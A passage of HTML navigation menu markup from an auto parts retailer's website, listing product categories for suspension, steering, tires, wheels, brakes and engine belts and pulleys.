                                    <span>Shocks, Struts, Coil-Overs &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/coil-over/"><span>Coil Over</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/shock/"><span>Shock</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/">
                                    <span>Spindles, Ball Joints &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/ball-joints/"><span>Ball Joints</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/bump-steer/"><span>Bump Steer</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/spindles/"><span>Spindles</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/springs-components/">
                                    <span>Springs &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/springs-components/coil-springs/"><span>Coil Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/springs-components/torsion/"><span>Torsion</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/">
                                    <span>Steering Bushings &amp; Mounts</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/ball-joint-bushings-spacers/"><span>Ball Joint Bushings &amp; Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/idler-arm-bushings/"><span>Idler Arm Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/rack-pinion-bushings-mounts/"><span>Rack &amp; Pinion Bushings &amp; Mounts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/reservoirs-pumps-steering-box-brackets/"><span>Reservoirs Pumps &amp; Steering Box Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/tie-rod-bushings/"><span>Tie Rod Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/wheel-alignment-kits/"><span>Wheel Alignment Kits</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-columns-shafts-components/">
                                    <span>Steering Columns, Shafts &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-columns-shafts-components/steering-columns/"><span>Steering Columns</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-columns-shafts-components/steering-shafts/"><span>Steering Shafts</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-linkage/">
                                    <span>Steering Linkage</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/complete-linkage-rebuild-kits/"><span>Complete Linkage Rebuild Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/drag-center-link-shims-spacers/"><span>Drag &amp; Center Link Shims &amp; Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/drag-center-links-components/"><span>Drag &amp; Center Links &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/idler-arms/"><span>Idler Arms</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/pitman-arms/"><span>Pitman Arms</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/steering-arms/"><span>Steering Arms</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/tie-rod-boots/"><span>Tie Rod Boots</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/tie-rods-components/"><span>Tie Rods &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/">
                                    <span>Steering Wheels &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/adapters-install-kits/"><span>Adapters &amp; Install Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/covers/"><span>Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/horn-buttons/"><span>Horn Buttons</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/pads/"><span>Pads</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/quick-disconnects/"><span>Quick Disconnects</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/">
                                    <span>Suspension Bushings &amp; Mounts</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/bushings/"><span>Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/mounts/"><span>Mounts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/mounts-brackets/"><span>Mounts &amp; Brackets</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-kits/">
                                    <span>Suspension Kits</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/front-suspension-kits/"><span>Front Suspension Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/lift-kits-components/"><span>Lift Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/lowering-kits-components/"><span>Lowering Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/rear-suspension-kits/"><span>Rear Suspension Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/suspension-h-ling-kits/"><span>Suspension H&amp;Ling Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/suspension-handling-kits/"><span>Suspension Handling Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/suspension-leveling-kits/"><span>Suspension Leveling Kits</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-limiters-components/">
                                    <span>Suspension Limiters &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-limiters-components/suspension-limiter-components/"><span>Suspension Limiter Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-limiters-components/suspension-limiters/"><span>Suspension Limiters</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-tubes-components/">
                                    <span>Suspension Tubes &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-tubes-components/suspension-tube-ends/"><span>Suspension Tube Ends</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-tubes-components/suspension-tubes/"><span>Suspension Tubes</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-tuning/">
                                    <span>Suspension Tuning</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-tuning/chassis-ride-height-gauges/"><span>Chassis Ride Height Gauges</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/sway-bars-components/">
                                    <span>Sway Bars &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bar-adjusters/"><span>Sway Bar Adjusters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bar-arms/"><span>Sway Bar Arms</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bar-bolts/"><span>Sway Bar Bolts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bars/"><span>Sway Bars</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/">
                    <span>Tires, Wheels, and Brakes</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/">
                                    <span>Brake Systems &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/beadlock-kits-components/"><span>Beadlock Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/brake-shut-offs/"><span>Brake Shut Offs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/valve-stem-caps/"><span>Valve Stem Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/valve-stems-components/"><span>Valve Stems &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/">
                                    <span>Brakes</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/cooling-kits-components/"><span>Cooling Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/dust-shields/"><span>Dust Shields</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/emergency-parking-brakes-components/"><span>Emergency-Parking Brakes &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/">
                                    <span>Tires</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/covers/"><span>Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/relief-springs/"><span>Relief Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/relief-valve-components/"><span>Relief Valve Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/relief-valves/"><span>Relief Valves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/spare-tire-mounts-brackets/"><span>Spare Tire Mounts &amp; Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/tires/"><span>Tires</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/tubes/"><span>Tubes</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/">
                                    <span>Wheels</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/adapters/"><span>Adapters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearing-hub-assemblies/"><span>Bearing Hub Assemblies</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearing-race/"><span>Bearing Race</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearings/"><span>Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearings-spacers/"><span>Bearings Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/center-caps-hub-caps/"><span>Center Caps &amp; Hub Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/center-sections/"><span>Center Sections</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/hub-drive-flange-dust-covers/"><span>Hub &amp; Drive Flange Dust Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/hub-centric-rings/"><span>Hub Centric Rings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/hub-oil-seal-shim/"><span>Hub Oil Seal Shim</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/mud-covers-components/"><span>Mud Covers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/outer-sections/"><span>Outer Sections</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/plugs/"><span>Plugs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/spacers/"><span>Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/trim-rings/"><span>Trim Rings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/weights/"><span>Weights</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/wheels/"><span>Wheels</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/">
                    <span>Engines &amp; Components</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/belts-pulleys/">
                                    <span>Belts &amp; Pulleys</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/accessory-drive-bracket-kits/"><span>Accessory Drive Bracket Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/accessory-drives-crankshaft-m-rels/"><span>Accessory Drives &amp; Crankshaft M&amp;rels</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/alternator-fans/"><span>Alternator Fans</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/alternator-pulleys/"><span>Alternator Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/belt-tensioners/"><span>Belt Tensioners</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/cog-style-belts/"><span>Cog Style Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/crank-m-rel-spacers/"><span>Crank M&amp;rel Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/crankshaft-pulleys/"><span>Crankshaft Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/idler-pulley-brackets/"><span>Idler Pulley Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/idler-pulleys/"><span>Idler Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/oil-pump-drive-pulleys/"><span>Oil Pump Drive Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/power-steering-pulleys/"><span>Power Steering Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-belt-guides/"><span>Pulley Belt Guides</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-kits/"><span>Pulley Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-shields/"><span>Pulley Shields</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-shims-spacers/"><span>Pulley Shims &amp; Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/serpentine-belts/"><span>Serpentine Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/supercharger-belts/"><span>Supercharger Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/supercharger-idler-pulleys/"><span>Supercharger Idler Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/supercharger-pulleys/"><span>Supercharger Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/timing-belts/"><span>Timing Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/v-belts/"><span>V-Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/vacuum-pump-pulleys/"><span>Vacuum Pump Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/water-pump-pulleys/"><span>Water Pump Pulleys</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/">
                                    <span>Camshafts &amp; Valvetrain</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/cam-gears/"><span>Cam Gears</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-degree-bushings/"><span>Camshaft Degree Bushings</span></a>
                                    </li>
